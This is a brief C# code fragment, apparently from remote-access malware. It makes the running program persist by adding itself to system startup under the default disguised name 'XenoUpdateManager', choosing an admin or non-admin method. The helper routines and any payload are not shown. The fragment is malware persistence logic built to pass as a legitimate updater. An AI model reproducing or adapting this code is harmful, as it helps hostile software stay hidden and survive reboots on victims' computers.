 if (Program.DoStartup == 1)
{
if (Program.startup_name == "nothingset")
{
Program.startup_name = "XenoUpdateManager";
}
if (Utils.IsAdmin())
{
await Utils.AddToStartupAdmin(Assembly.GetEntryAssembly().Location, Program.startup_name);
}
else
{
await Utils.AddToStartupNonAdmin(Assembly.GetEntryAssembly().Location,
Program.startup_name);
}
}